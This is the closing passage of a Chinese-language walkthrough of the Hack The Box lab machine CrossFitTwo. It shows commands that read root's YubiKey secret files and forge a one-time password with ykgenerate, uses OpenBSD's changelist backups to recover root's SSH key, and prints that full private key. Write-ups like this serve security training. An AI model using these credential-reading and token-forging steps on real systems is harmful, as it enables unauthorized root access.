<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">log /var/db/yubikey/root.key &amp;&amp; log /var/db/yubikey/root.uid &amp;&amp; log /var/db/yubikey/root.ctr &amp;&amp; echo</span><br><span class="line"></span><br><span class="line">6bf9a26475388ce998988b67eaa2ea87</span><br><span class="line"></span><br><span class="line">a4ce1128bde4</span><br><span class="line"></span><br><span class="line">985089 # 转成hex是0xf0801,最后的01是计数器，用到的是0f08</span><br></pre></td></tr></table></figure>

<p>根据这些，可以使用yubico生成OTP：</p>
<ul>
<li><a href="https://github.com/Yubico/yubico-c" target="_blank" rel="noopener">https://github.com/Yubico/yubico-c</a></li>
</ul>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">ykgenerate 6bf9a26475388ce998988b67eaa2ea87 a4ce1128bde4 0f08  c0a8 00 02</span><br></pre></td></tr></table></figure>

<h2 id="ssh私钥"><a href="#ssh私钥" class="headerlink" title="ssh私钥"></a>ssh私钥</h2><p>查看change list，发现/root/.ssh/id_rsa，根据文档，存在备份：</p>
<ul>
<li><a href="https://man.openbsd.org/changelist" target="_blank" rel="noopener">https://man.openbsd.org/changelist</a></li>
</ul>
<p>默认备份路径：</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&#x2F;var&#x2F;backups&#x2F;root_.ssh_id_rsa.current</span><br></pre></td></tr></table></figure>

<p>然后log去读取，得到ssh私钥：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051206.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="etc-changelist"><a href="#etc-changelist" class="headerlink" title="/etc/changelist"></a>/etc/changelist</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br><span class="line">160</span><br><span class="line">161</span><br><span class="line">162</span><br><span class="line">163</span><br><span class="line">164</span><br><span class="line">165</span><br><span class="line">166</span><br><span class="line">167</span><br><span class="line">168</span><br><span class="line">169</span><br><span class="line">170</span><br></pre></td><td class="code"><pre><span class="line">#	$OpenBSD: changelist,v 1.127 2020&#x2F;09&#x2F;13 10:03:46 ajacoutot Exp $</span><br><span class="line">#</span><br><span class="line"># List of files which the security script backs up and checks</span><br><span class="line"># for modifications.</span><br><span class="line">#</span><br><span class="line"># Files prefixed with a &#39;+&#39; will have their checksums stored,</span><br><span class="line"># not the actual files.</span><br><span class="line">#</span><br><span class="line"></span><br><span class="line">&#x2F;etc&#x2F;Distfile</span><br><span class="line">&#x2F;etc&#x2F;acme-client.conf</span><br><span class="line">&#x2F;etc&#x2F;adduser.conf</span><br><span class="line">&#x2F;etc&#x2F;adduser.message</span><br><span class="line">&#x2F;etc&#x2F;bgpd.conf</span><br><span class="line">&#x2F;etc&#x2F;boot.conf</span><br><span class="line">&#x2F;etc&#x2F;bootparams</span><br><span class="line">&#x2F;etc&#x2F;changelist</span><br><span class="line">&#x2F;etc&#x2F;chio.conf</span><br><span class="line">&#x2F;etc&#x2F;crontab</span><br><span class="line">&#x2F;etc&#x2F;csh.cshrc</span><br><span class="line">&#x2F;etc&#x2F;csh.login</span><br><span class="line">&#x2F;etc&#x2F;csh.logout</span><br><span class="line">&#x2F;etc&#x2F;daily</span><br><span class="line">&#x2F;etc&#x2F;daily.local</span><br><span class="line">&#x2F;etc&#x2F;defaultdomain</span><br><span class="line">&#x2F;etc&#x2F;dhclient.conf</span><br><span class="line">&#x2F;etc&#x2F;dhcpd.conf</span><br><span class="line">&#x2F;etc&#x2F;disktab</span><br><span class="line">&#x2F;etc&#x2F;distfile</span><br><span class="line">&#x2F;etc&#x2F;doas.conf</span><br><span class="line">&#x2F;etc&#x2F;dvmrpd.conf</span><br><span class="line">&#x2F;etc&#x2F;eigrpd.conf</span><br><span class="line">&#x2F;etc&#x2F;ethers</span><br><span class="line">&#x2F;etc&#x2F;exports</span><br><span class="line">&#x2F;etc&#x2F;fbtab</span><br><span class="line">&#x2F;etc&#x2F;fstab</span><br><span class="line">&#x2F;etc&#x2F;ftpchroot</span><br><span class="line">&#x2F;etc&#x2F;ftpusers</span><br><span class="line">&#x2F;etc&#x2F;ftpwelcome</span><br><span class="line">&#x2F;etc&#x2F;gettytab</span><br><span class="line">&#x2F;etc&#x2F;group</span><br><span class="line">&#x2F;etc&#x2F;hostapd.conf</span><br><span class="line">+&#x2F;etc&#x2F;hostname.*</span><br><span class="line">&#x2F;etc&#x2F;hosts</span><br><span class="line">&#x2F;etc&#x2F;hosts.lpd</span><br><span class="line">&#x2F;etc&#x2F;httpd.conf</span><br><span class="line">&#x2F;etc&#x2F;ifstated.conf</span><br><span class="line">+&#x2F;etc&#x2F;iked.conf</span><br><span class="line">&#x2F;etc&#x2F;iked&#x2F;local.pub</span><br><span class="line">+&#x2F;etc&#x2F;iked&#x2F;private&#x2F;local.key</span><br><span class="line">&#x2F;etc&#x2F;inetd.conf</span><br><span class="line">&#x2F;etc&#x2F;installurl</span><br><span class="line">+&#x2F;etc&#x2F;ipsec.conf</span><br><span class="line">+&#x2F;etc&#x2F;isakmpd&#x2F;isakmpd.conf</span><br><span class="line">+&#x2F;etc&#x2F;isakmpd&#x2F;isakmpd.policy</span><br><span class="line">&#x2F;etc&#x2F;isakmpd&#x2F;local.pub</span><br><span class="line">+&#x2F;etc&#x2F;isakmpd&#x2F;private&#x2F;local.key</span><br><span class="line">&#x2F;etc&#x2F;ksh.kshrc</span><br><span class="line">&#x2F;etc&#x2F;ldapd.conf</span><br><span class="line">&#x2F;etc&#x2F;ldpd.conf</span><br><span class="line">&#x2F;etc&#x2F;locate.rc</span><br><span class="line">+&#x2F;etc&#x2F;login.conf</span><br><span class="line">&#x2F;etc&#x2F;login_ldap.conf</span><br><span class="line">&#x2F;etc&#x2F;mail.rc</span><br><span class="line">&#x2F;etc&#x2F;mail&#x2F;aliases</span><br><span class="line">&#x2F;etc&#x2F;mail&#x2F;smtpd.conf</span><br><span class="line">&#x2F;etc&#x2F;mail&#x2F;spamd.conf</span><br><span class="line">&#x2F;etc&#x2F;mailer.conf</span><br><span class="line">&#x2F;etc&#x2F;man.conf</span><br><span class="line">&#x2F;etc&#x2F;master.passwd</span><br><span class="line">&#x2F;etc&#x2F;mk.conf</span><br><span class="line">+&#x2F;etc&#x2F;moduli</span><br><span class="line">&#x2F;etc&#x2F;monthly</span><br><span class="line">&#x2F;etc&#x2F;monthly.local</span><br><span class="line">&#x2F;etc&#x2F;motd</span><br><span class="line">&#x2F;etc&#x2F;mrouted.conf</span><br><span class="line">&#x2F;etc&#x2F;mtree&#x2F;4.4BSD.dist</span><br><span class="line">&#x2F;etc&#x2F;mtree&#x2F;BSD.x11.dist</span><br><span class="line">&#x2F;etc&#x2F;mygate</span><br><span class="line">&#x2F;etc&#x2F;myname</span><br><span class="line">&#x2F;etc&#x2F;netgroup</span><br><span class="line">&#x2F;etc&#x2F;netstart</span><br><span class="line">&#x2F;etc&#x2F;newsyslog.conf</span><br><span class="line">&#x2F;etc&#x2F;npppd&#x2F;npppd.conf</span><br><span class="line">+&#x2F;etc&#x2F;npppd&#x2F;npppd-users</span><br><span class="line">&#x2F;etc&#x2F;ntpd.conf</span><br><span class="line">&#x2F;etc&#x2F;ospf6d.conf</span><br><span class="line">&#x2F;etc&#x2F;ospfd.conf</span><br><span class="line">&#x2F;etc&#x2F;passwd</span><br><span class="line">&#x2F;etc&#x2F;pf.conf</span><br><span class="line">&#x2F;etc&#x2F;pf.os</span><br><span class="line">&#x2F;etc&#x2F;printcap</span><br><span class="line">&#x2F;etc&#x2F;profile</span><br><span class="line">&#x2F;etc&#x2F;protocols</span><br><span class="line">+&#x2F;etc&#x2F;pwd.db</span><br><span class="line">&#x2F;etc&#x2F;rad.conf</span><br><span class="line">+&#x2F;etc&#x2F;radiusd.conf</span><br><span class="line">&#x2F;etc&#x2F;rbootd.conf</span><br><span class="line">&#x2F;etc&#x2F;rc</span><br><span class="line">&#x2F;etc&#x2F;rc.conf</span><br><span class="line">&#x2F;etc&#x2F;rc.conf.local</span><br><span class="line">&#x2F;etc&#x2F;rc.d&#x2F;rc.subr</span><br><span class="line">&#x2F;etc&#x2F;rc.local</span><br><span class="line">&#x2F;etc&#x2F;rc.securelevel</span><br><span class="line">&#x2F;etc&#x2F;rc.shutdown</span><br><span class="line">&#x2F;etc&#x2F;relayd.conf</span><br><span class="line">&#x2F;etc&#x2F;remote</span><br><span class="line">&#x2F;etc&#x2F;resolv.conf</span><br><span class="line">&#x2F;etc&#x2F;resolv.conf.tail</span><br><span class="line">&#x2F;etc&#x2F;ripd.conf</span><br><span class="line">&#x2F;etc&#x2F;rpc</span><br><span class="line">&#x2F;etc&#x2F;rpki&#x2F;afrinic.tal</span><br><span class="line">&#x2F;etc&#x2F;rpki&#x2F;apnic.tal</span><br><span class="line">&#x2F;etc&#x2F;rpki&#x2F;arin.tal</span><br><span class="line">&#x2F;etc&#x2F;rpki&#x2F;lacnic.tal</span><br><span class="line">&#x2F;etc&#x2F;rpki&#x2F;ripe.tal</span><br><span class="line">&#x2F;etc&#x2F;sasyncd.conf</span><br><span class="line">&#x2F;etc&#x2F;sensorsd.conf</span><br><span class="line">&#x2F;etc&#x2F;services</span><br><span class="line">&#x2F;etc&#x2F;shells</span><br><span class="line">+&#x2F;etc&#x2F;snmpd.conf</span><br><span class="line">+&#x2F;etc&#x2F;soii.key</span><br><span class="line">+&#x2F;etc&#x2F;spwd.db</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;ssh_config</span><br><span class="line">+&#x2F;etc&#x2F;ssh&#x2F;ssh_host_dsa_key</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;ssh_host_dsa_key.pub</span><br><span class="line">+&#x2F;etc&#x2F;ssh&#x2F;ssh_host_ecdsa_key</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;ssh_host_ecdsa_key.pub</span><br><span class="line">+&#x2F;etc&#x2F;ssh&#x2F;ssh_host_ed25519_key</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;ssh_host_ed25519_key.pub</span><br><span class="line">+&#x2F;etc&#x2F;ssh&#x2F;ssh_host_key</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;ssh_host_key.pub</span><br><span class="line">+&#x2F;etc&#x2F;ssh&#x2F;ssh_host_rsa_key</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;ssh_host_rsa_key.pub</span><br><span class="line">&#x2F;etc&#x2F;ssh&#x2F;sshd_config</span><br><span class="line">&#x2F;etc&#x2F;ssl&#x2F;cert.pem</span><br><span class="line">&#x2F;etc&#x2F;suid_profile</span><br><span class="line">&#x2F;etc&#x2F;sysctl.conf</span><br><span class="line">&#x2F;etc&#x2F;syslog.conf</span><br><span class="line">&#x2F;etc&#x2F;switchd.conf</span><br><span class="line">&#x2F;etc&#x2F;sysmerge.ignore</span><br><span class="line">&#x2F;etc&#x2F;ttys</span><br><span class="line">&#x2F;etc&#x2F;unwind.conf</span><br><span class="line">&#x2F;etc&#x2F;usermgmt.conf</span><br><span class="line">&#x2F;etc&#x2F;vm.conf</span><br><span class="line">&#x2F;etc&#x2F;weekly</span><br><span class="line">&#x2F;etc&#x2F;weekly.local</span><br><span class="line">&#x2F;etc&#x2F;wsconsctl.conf</span><br><span class="line">&#x2F;etc&#x2F;ypldap.conf</span><br><span class="line">&#x2F;root&#x2F;.Xdefaults</span><br><span class="line">&#x2F;root&#x2F;.cshrc</span><br><span class="line">&#x2F;root&#x2F;.login</span><br><span class="line">&#x2F;root&#x2F;.profile</span><br><span class="line">&#x2F;root&#x2F;.rhosts</span><br><span class="line">&#x2F;root&#x2F;.shosts</span><br><span class="line">&#x2F;root&#x2F;.ssh&#x2F;authorized_keys</span><br><span class="line">&#x2F;root&#x2F;.ssh&#x2F;authorized_keys2</span><br><span class="line">&#x2F;root&#x2F;.ssh&#x2F;id_rsa</span><br><span class="line">&#x2F;var&#x2F;cron&#x2F;at.allow</span><br><span class="line">&#x2F;var&#x2F;cron&#x2F;at.deny</span><br><span class="line">&#x2F;var&#x2F;cron&#x2F;cron.allow</span><br><span class="line">&#x2F;var&#x2F;cron&#x2F;cron.deny</span><br><span class="line">&#x2F;var&#x2F;cron&#x2F;tabs&#x2F;root</span><br><span class="line">&#x2F;var&#x2F;db&#x2F;unwind.key</span><br><span class="line">+&#x2F;var&#x2F;nsd&#x2F;etc&#x2F;nsd.conf</span><br><span class="line">&#x2F;var&#x2F;unbound&#x2F;etc&#x2F;unbound.conf</span><br><span class="line">&#x2F;var&#x2F;yp&#x2F;Makefile.main</span><br><span class="line">&#x2F;var&#x2F;yp&#x2F;Makefile.yp</span><br><span class="line">&#x2F;.cshrc</span><br><span class="line">&#x2F;.profile</span><br></pre></td></tr></table></figure>

<h2 id="root-id-rsa"><a href="#root-id-rsa" class="headerlink" title="root id_rsa"></a>root id_rsa</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br></pre></td><td class="code"><pre><span class="line">-----BEGIN OPENSSH PRIVATE KEY-----</span><br><span class="line">b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn</span><br><span class="line">NhAAAAAwEAAQAAAYEA8kTcUuEP05YI+m24YdS3WLOuYAhGt9SywnPrBTcmT3t0iZFccrHc</span><br><span class="line">2KmIttQRLyKOdaYiemBQmno92butoK2wkL3CAHUuPEyHVAaNsGe3UdxBCFSRZNHNLyYCMh</span><br><span class="line">3AWj3gYLuLniZ2l6bZOSbnifkEHjCcgy9JSGutiX+umfD11wWQyDJy2QtCHywQrKM8m1&#x2F;0</span><br><span class="line">5+4xCqtCgveN&#x2F;FrcdrTzodAHTNoCNTgzzkKrKhcah&#x2F;nLBWp1cv30z6kPKBKx&#x2F;sZ5tHX0u1</span><br><span class="line">69Op6JqWelCu+qZViBy&#x2F;99BDVoaRFBkolcgavhAIkV9MnUrMXRsHAucpo+nA5K4j7vwWLG</span><br><span class="line">TzLOzrBGA3ZDP7w2GD7KtH070CctcjXfx7fcmhPmQDBEg4chXRBDPWzGyvKr7TIEMNVtjI</span><br><span class="line">Ug4kYNJEfSef2aWslSfi7syVUHkfvUjYnW6f2hHprHUvMtVBHPvWQxcRnxvyHuzaXetSNH</span><br><span class="line">ROva0OpGPaqpk9IOseue7Qa1+&#x2F;PKxD4j87eCdzIpAAAFkDo2gjg6NoI4AAAAB3NzaC1yc2</span><br><span class="line">EAAAGBAPJE3FLhD9OWCPptuGHUt1izrmAIRrfUssJz6wU3Jk97dImRXHKx3NipiLbUES8i</span><br><span class="line">jnWmInpgUJp6Pdm7raCtsJC9wgB1LjxMh1QGjbBnt1HcQQhUkWTRzS8mAjIdwFo94GC7i5</span><br><span class="line">4mdpem2Tkm54n5BB4wnIMvSUhrrYl&#x2F;rpnw9dcFkMgyctkLQh8sEKyjPJtf9OfuMQqrQoL3</span><br><span class="line">jfxa3Ha086HQB0zaAjU4M85CqyoXGof5ywVqdXL99M+pDygSsf7GebR19LtevTqeialnpQ</span><br><span class="line">rvqmVYgcv&#x2F;fQQ1aGkRQZKJXIGr4QCJFfTJ1KzF0bBwLnKaPpwOSuI+78Fixk8yzs6wRgN2</span><br><span class="line">Qz+8Nhg+yrR9O9AnLXI138e33JoT5kAwRIOHIV0QQz1sxsryq+0yBDDVbYyFIOJGDSRH0n</span><br><span class="line">n9mlrJUn4u7MlVB5H71I2J1un9oR6ax1LzLVQRz71kMXEZ8b8h7s2l3rUjR0Tr2tDqRj2q</span><br><span class="line">qZPSDrHrnu0GtfvzysQ+I&#x2F;O3gncyKQAAAAMBAAEAAAGBAJ9RvXobW2cPcZQOd4SOeIwyjW</span><br><span class="line">fFyYu2ql&#x2F;KDzH81IrMaxTUrPEYGl25D5j72NkgZoLj4CSOFjOgU&#x2F;BNxZ622jg1MdFPPjqV</span><br><span class="line">MSGGtcLeUeXZbELoKj0c40wwOJ1wh0BRFK9IZkZ4kOCl7o&#x2F;xD67iPV0FJsf2XsDrXtHfT5</span><br><span class="line">kYpvLiTBX7Zx9okfEh7004g&#x2F;DBp7KmJ0YW3cR2u77KmdTOprEwtrxJWc5ZyWfI2&#x2F;rv+piV</span><br><span class="line">InfLTLV0YHv3d2oo8TjUl4kSe2FSzhzFPvNh6RVWvvtZ96lEK3OvMpiC+QKRA2azc8QMqY</span><br><span class="line">HyLF7Y65y6a9YwH+Z6GOtB+PjezsbjO&#x2F;k+GbkvjClXT6FWYzIuV+DuT153D&#x2F;HXxJKjxybh</span><br><span class="line">iJHdkEyyQPvNH8wEyXXSsVPl&#x2F;qZ+4OJ0mrrUif81SwxiHWP0CR7YCje9CzmsHzizadhvOZ</span><br><span class="line">gtXsUUlooZSGboFRSdxElER3ztydWt2sLPDZVuFUAp6ZeMtmgo3q7HCpUsHNGtuWSO6QAA</span><br><span class="line">AMEA6INodzwbSJ+6kitWyKhOVpX8XDbTd2PQjOnq6BS&#x2F;vFI+fFhAbMH&#x2F;6MVZdMrB6d7cRH</span><br><span class="line">BwaBNcoH0pdem0K&#x2F;Ti+f6fU5uu5OGOb+dcE2dCdJwMe5U&#x2F;nt74guVOgHTGvKmVQpGhneZm</span><br><span class="line">y2ppHWty+6QimFeeSoV6y58Je31QUU1d4Y1m+Uh&#x2F;Q5ERC9Zs1jsMmuqcNnva2&#x2F;jJ487vhm</span><br><span class="line">chwoJ9VPaSxM5y7PJaA9NwwhML+1DwxJT799fTcfOpXYRAAKiiAAAAwQD5vSp5ztEPVvt1</span><br><span class="line">cvxqg7LX7uLOX&#x2F;1NL3aGEmZGevoOp3D1ZXbMorDljV2e73UxDJbhCdv7pbYSMwcwL4Rnhp</span><br><span class="line">aTdLtEoTLMFJN&#x2F;rHhyBdQ2j54uztoTVguYb1tC&#x2F;uQZvptX&#x2F;1DJRtqLVYe6hT6vIJuk&#x2F;fi8</span><br><span class="line">tktL&#x2F;yvaCuG0vLdOO52RjK5Ysqu64G2w+bXnD5t1LrWJRBK2PmJf+406c6USo4rIdrwvSW</span><br><span class="line">jYrMCCMoAzo75PnKiz5fw0ltXCGy5Y6PMAAADBAPhXwJlRY9yRLUhxg4GkVdGfEA5pDI1S</span><br><span class="line">JxxCXG8yYYAmxI9iODO2xBFR1of1BkgfhyoF6&#x2F;no8zIj1UdqlM3RDjUuWJYwWvSZGXewr+</span><br><span class="line">OTehyqAgK88eFS44OHFUJBBLB33Q71hhvf8CjTMHN3T+x1jEzMvEtw8s0bCXRSj378fxhq</span><br><span class="line">&#x2F;K8k9yVXUuG8ivLI3ZTDD46thrjxnn9D47DqDLXxCR837fsifgjv5kQTGaHl0+MRa5GlRK</span><br><span class="line">fg&#x2F;OEuYUYu9LJ&#x2F;cwAAABJyb290QGNyb3NzZml0Mi5odGIBAgMEBQYH</span><br><span class="line">-----END OPENSSH PRIVATE KEY-----</span><br></pre></td></tr></table></figure>

<h1 id="root-flag"><a href="#root-flag" class="headerlink" title="root flag"></a>root flag</h1><p>生成Yubikey密码，使用公钥及密码登录，得到root.txt:</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">➜  yubico-c git:(master) ✗ ./ykgenerate 6bf9a26475388ce998988b67eaa2ea87 a4ce1128bde4 0f08  c0a8 00 02</span><br><span class="line">cttndvdheldlhjfubluidkckfvgjvbeb</span><br></pre></td></tr></table></figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051207.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051208.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h1><ul>
<li><a href="https://amphp.org/websocket-client/" target="_blank" rel="noopener">https://amphp.org/websocket-client/</a></li>
<li><a href="https://man.openbsd.org/unbound.conf" target="_blank" rel="noopener">https://man.openbsd.org/unbound.conf</a></li>
<li><a href="https://github.com/iphelix/dnschef" target="_blank" rel="noopener">https://github.com/iphelix/dnschef</a></li>
<li><a href="https://nodejs.org/api/modules.html#modules_loading_from_node_modules_folders" target="_blank" rel="noopener">https://nodejs.org/api/modules.html#modules_loading_from_node_modules_folders</a></li>
<li><a href="https://man.openbsd.org/man8/login_yubikey.8" target="_blank" rel="noopener">https://man.openbsd.org/man8/login_yubikey.8</a></li>
<li><a href="https://github.com/Yubico/yubico-c" target="_blank" rel="noopener">https://github.com/Yubico/yubico-c</a></li>
<li><a href="https://man.openbsd.org/changelist" target="_blank" rel="noopener">https://man.openbsd.org/changelist</a></li>
<li><a href="https://man.openbsd.org/?query=config&amp;apropos=1&amp;sec=5&amp;arch=default&amp;manpath=OpenBSD-current" target="_blank" rel="noopener">https://man.openbsd.org/?query=config&amp;apropos=1&amp;sec=5&amp;arch=default&amp;manpath=OpenBSD-current</a></li>
<li>Crossfittwo | RaidForums<br><a href="https://raidforums.com/Thread-Free-Flag-Crossfittwo" target="_blank" rel="noopener">https://raidforums.com/Thread-Free-Flag-Crossfittwo</a></li>
<li>CrossFitTwo: Hack The Box Walkthrough<br><a href="https://hackso.me/crossfit2-htb-walkthrough/" target="_blank" rel="noopener">https://hackso.me/crossfit2-htb-walkthrough/</a></li>
</ul>

        </div>

        <blockquote class="post-copyright">
    
    <div class="content">
        
<span class="post-time">
    Last updated: <time datetime="2021-08-16T05:27:20.685Z" itemprop="dateUpdated">2021-08-16 13:27:20</time>
</span><br>


        
        水平不济整日被虐这也不会那也得学,脑子太蠢天天垫底这看不懂那学不会
        
    </div>
    
    <footer>
        <a href="https://darkwing.moe">
            <img src="/img/avatar.jpg" alt="暗羽">
            暗羽
        </a>
    </footer>
</blockquote>

        


        <div class="post-footer">
            
	<ul class="article-tag-list" itemprop="keywords"><li class="article-tag-list-item"><a class="article-tag-list-link" href="/tags/HackTheBox/" rel="tag">HackTheBox</a></li></ul>


            
<div class="page-share-wrap">
    

<div class="page-share" id="pageShare">
    <ul class="reset share-icons">
      <li>
        <a class="weibo share-sns" target="_blank" href="http://service.weibo.com/share/share.php?url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/&title=《CrossFitTwo - HackTheBox》 — 喵喵喵喵&pic=https://darkwing.moe/img/avatar.jpg" data-title="微博">
          <i class="icon icon-weibo"></i>
        </a>
      </li>
      <li>
        <a class="weixin share-sns wxFab" href="javascript:;" data-title="微信">
          <i class="icon icon-weixin"></i>
        </a>
      </li>
      <li>
        <a class="qq share-sns" target="_blank" href="http://connect.qq.com/widget/shareqq/index.html?url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/&title=《CrossFitTwo - HackTheBox》 — 喵喵喵喵&source=木を植える最も良い時期は、10年前である。次にいい時期は今である。" data-title=" QQ">
          <i class="icon icon-qq"></i>
        </a>
      </li>
      <li>
        <a class="facebook share-sns" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/" data-title=" Facebook">
          <i class="icon icon-facebook"></i>
        </a>
      </li>
      <li>
        <a class="twitter share-sns" target="_blank" href="https://twitter.com/intent/tweet?text=《CrossFitTwo - HackTheBox》 — 喵喵喵喵&url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/&via=https://darkwing.moe" data-title=" Twitter">
          <i class="icon icon-twitter"></i>
        </a>
      </li>
      <li>
        <a class="google share-sns" target="_blank" href="https://plus.google.com/share?url=https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/" data-title=" Google+">
          <i class="icon icon-google-plus"></i>
        </a>
      </li>
    </ul>
 </div>



    <a href="javascript:;" id="shareFab" class="page-share-fab waves-effect waves-circle">
        <i class="icon icon-share-alt icon-lg"></i>
    </a>
</div>



        </div>
    </div>

    
<nav class="post-nav flex-row flex-justify-between">
  
    <div class="waves-block waves-effect prev">
      <a href="/2021/05/13/pivotapi-HackTheBox/" id="post-prev" class="post-nav-link">
        <div class="tips"><i class="icon icon-angle-left icon-lg icon-pr"></i> Prev</div>
        <h4 class="title">pivotapi - HackTheBox</h4>
      </a>
    </div>
  

  
    <div class="waves-block waves-effect next">
      <a href="/2021/05/10/Proper-HackTheBox/" id="post-next" class="post-nav-link">
        <div class="tips">Next <i class="icon icon-angle-right icon-lg icon-pl"></i></div>
        <h4 class="title">Proper - HackTheBox</h4>
      </a>
    </div>
  
</nav>



    

















<section class="comments" id="comments">
    <div id="gitalk-container"></div>
    <link rel="stylesheet" href="https://unpkg.com/gitalk/dist/gitalk.css">
    <script src="https://unpkg.com/gitalk/dist/gitalk.min.js"></script>
    <script>
        var id = location.pathname
        if (location.pathname.length > 50) {
          id = location.pathname.replace(/\/\d+\/\d+\/\d+\//, '').replace('/', '').substring(0, 50)
        }
        const gitalk = new Gitalk({
          clientID: 'd35074a248599729ad26',
